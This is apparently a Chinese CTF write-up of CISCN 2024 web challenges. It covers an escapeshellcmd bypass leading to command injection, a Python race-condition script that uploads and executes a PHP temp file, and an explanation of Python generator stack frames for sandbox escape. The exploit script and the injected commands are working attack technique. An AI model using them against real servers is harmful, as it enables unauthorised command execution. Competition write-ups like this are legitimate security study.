2024-CISCN初赛-Web-复现 simple-php 绕过的打法 哎比赛的时候还是太懒了,没有去尝试写脚本发包。这里有个坑,我直接在hackbar或者yakit里添加换行符可能会因为奇奇怪怪的编码问题到后端还是解析失败。
赛后复现尝试使用脚本发包成功了,这里主要是一个escapeshellcmd函数,
在LIinux下在碰到如下字符时会添加\,windows下会添加^
1 &#;|*?~<>^()[]{}$\ \x0A \xFF
但是我们在Linux下有如下特性
那么也就可以通过这个来进行system($_POST['cmd'])了,最后flag在数据库中
一些新鲜的linux指令:
1
2
3
du 读磁盘的信息,顺便给了目录信息 paste paste 命令用于合并文件的列,并显示文件内容 rev 倒序打印文件内容

条件竞争打临时文件 条件竞争打临时文件,php反弹shell
这是看了https://jbnrz.com.cn/师傅的wp,才意识到有这种打法,tql
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
import requestsimport threadingimport re url = "url" proxies = {"http" : None } def upoadFile (): file = {"files" : open ("e.php" )} data = {"cmd" : "du -a /" } res = requests.post(url, files=file, data=data) r = re.findall("(/tmp/php.*)" , res.text) if r and r[0 ] != '' and r[0 ] != '/tmp/php' : print ("php " + r[0 ]) exec ("php " + r[0 ]) def getPhp (): data = {"cmd" : "du -lh --max-depth=1 -a /tmp" } res = requests.post(url, data=data) r = re.findall("(/tmp/php.*)" , res.text) if r and r[0 ] != '' and r[0 ] != '/tmp/php' : print ("php " + r[0 ]) exec ("php " + r[0 ]) def exec (cmd ): data = {"cmd" : cmd} res = requests.post(url, data=data) print (res.text) if __name__ == "__main__" : for i in range (5 ): threading.Thread(target=getPhp).start() threading.Thread(target=upoadFile).start()
mossfern 考点就是利用生成器栈帧进行逃逸
主要参考:
https://xz.aliyun.com/t/12647?time__1311=mqmhDvqIrrGNDQtiQGkIDkW5D%3DeQ9G4mD&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-44 https://xz.aliyun.com/t/13635?time__1311=mqmxnQ0QiQi%3DDteDsD7md0%3DdG%3DdSMOkdxWD&alichlgref=https%3A%2F%2Fwww.bing.com%2F
生成器
Python生成器:Python中的一种特殊的迭代器,它可以通过简单的函数和表达式进行创建。
特点:可以逐个产生值,并且在每次生成值后保留当前状态,以便下一次调用继续生成值
python中生成器使用yield关键字来定义,yield用来产生一个值,并在保留当前状态的同时暂停函数的执行
当下一次调用生成器时,函数会从上次暂停的位置继续执行,直到遇到下一个yield语句或函数结束

创建生成器的紧凑形式,类似于列表推导式(但不是)
注意使用是圆括号而不是方括号
我们可以使用in关键字去访问一个生成器
1 2 3 a=(i+1 for i in range (100 )) for i in a: print (i)
gi_code:生成器对应的code对象

gi_frame:生成器对应的frame对象
gi_running:生成器函数是否在执行,生成器函数在yield以后,执行yield的下一行代码前处于frozen状态,此时该字段为0
gi_yieldrom:如果生成器正在从另一个生成器中yield值,则在该生成器对象的引用,否则为None
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
def f (): a = 1 b = 2 while True : yield a yield b a += 1 b += 2 f = f() frame = f.gi_frame next (f)print (frame.f_code)print (frame.f_lasti)print (frame.f_builtins)next (f)next (f)
gi_frame 是一个与生成器(generator)和协程(coroutine)相关的属性,帧对象表示代码执行的当前上下文,包含了局部变量、执行的字节码指令等信息。
其拥有的字段如下:
在 Python 中,栈帧(stack frame),也称为帧(frame),是用于执行代码的数据结构。每当 Python 解释器执行一个函数或方法时,都会创建一个新的栈帧,用于存储该函数或方法的局部变量、参数、返回地址以及其他执行相关的信息。这些栈帧会按照调用顺序被组织成一个栈,称为调用栈 。
栈帧包含了以下几个重要的属性:f_locals: 一个字典,包含了函数或方法的局部变量。键是变量名,值是变量的值。f_globals: 一个字典,包含了函数或方法所在模块的全局变量。键是全局变量名,值是变量的值。f_code: 一个代码对象(code object),包含了函数或方法的字节码指令、常量、变量名等信息。f_lasti: 整数,表示最后执行的字节码指令的索引。f_back: 指向上一级调用栈帧的引用,用于构建调用栈
使用栈帧实现沙箱逃逸 一个小插曲 一个简单的demo

